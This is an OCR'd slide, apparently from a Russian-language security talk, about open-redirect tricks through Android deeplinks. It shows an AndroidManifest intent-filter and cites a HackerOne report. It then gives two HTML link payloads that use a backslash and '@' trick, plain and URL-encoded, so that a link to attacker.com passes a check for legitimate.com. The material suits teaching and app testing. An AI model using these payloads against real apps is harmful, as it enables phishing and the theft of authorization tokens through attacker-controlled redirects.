 Трюк в «авторизации»:
OPEN REDICT через Deeplink
PT
32.
#3 Remote technique for #1
Как вы знаете, приложения могут автоматически обрабатывать внешние ссылки из браузеров / мессенджеров. Это можно сделать,
зарегистрировав специальный intent-filter
Code 395 Bytes
1 <activity android:name=".DeeplinkActivity">
2 <intent-filter android:autoVerify="true">
3 <action android:name="android.intent.action.VIEW"/>
4 <category android:name="android.intent.category.DEFAULT"/>
5 <category android:name="android.intent.category.BROWSABLE"/>
6 <data android:scheme="https" android:host="legitimate.com"/>
7 </intent-filter>
8 </activity>
bypass host validations in Android apps
hackerone.com/reports/431002
Code 66 Bytes
1 <a href="https://attacker.com\\@legitimate.com/">Begin zaheck!</a>
or
Code 70 Bytes
1 <a href="https://attacker.com%5C%5C@legitimate.com/">Begin zaheck!</a>